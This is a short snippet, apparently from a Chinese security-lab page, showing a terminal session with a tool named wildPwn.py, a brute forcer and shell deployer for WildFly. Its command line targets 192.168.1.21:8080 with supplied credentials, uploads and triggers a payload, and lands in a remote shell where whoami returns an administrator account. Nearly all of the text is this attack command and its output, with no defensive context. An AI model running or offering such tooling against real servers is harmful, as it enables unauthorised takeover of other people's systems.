 machine:WildFly accName$ ./wildPwn.py -m deploy --target 192.168.1.21 --port 8080 -u pwn -p likeab0ss
wildPWN
Brute forcer and shell deployer for WildFly
[*] Uploading and getting BYTES_VALUES value...
[*] Triggering payload...
[+] Everything is OK, GO!
shell > whoami
whoami
win-rnd39j3ma37\administrator
shell >
勾陈安全实验室